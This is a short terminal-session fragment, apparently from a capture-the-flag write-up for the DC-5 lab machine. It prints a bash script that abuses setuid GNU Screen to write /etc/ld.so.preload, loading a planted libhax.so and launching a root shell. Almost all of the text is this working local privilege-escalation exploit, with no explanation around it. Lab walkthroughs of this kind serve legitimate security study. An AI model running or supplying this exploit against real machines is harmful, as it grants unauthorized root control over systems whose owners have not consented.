 ┌──(root💀kali)-[/tmp/dc5]
└─# vim dc5.sh
┌──(root💀kali)-[/tmp/dc5]
└─# cat dc5.sh
#!/bin/bash
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
┌──(root💀kali)-[/tmp/dc5]
└─# ls
dc5.sh  libhax.so  rootshell